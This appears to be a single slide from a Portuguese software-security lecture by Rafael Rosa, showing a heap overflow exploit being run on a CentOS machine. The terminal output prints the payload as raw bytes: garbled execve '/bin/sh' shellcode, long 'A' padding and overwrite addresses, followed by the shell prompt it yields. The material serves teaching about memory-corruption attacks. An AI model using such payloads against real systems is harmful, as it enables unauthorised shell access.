 Heap Overflow
                                                                                Execução do ataque
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             [rafael@centos heap]$ ./exploit_heap_overflow_ex3
                                                             ë¬ï
                                                             AAAAAAAAAA1ÀPh//shh/binãPSá1Ò°
                                                                              ÍAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
                                                             AAAAAAAAAAAAAAAAAAAAAAAAAAùÿÿžAAì¬ï
                                                             sh-3.2$
 
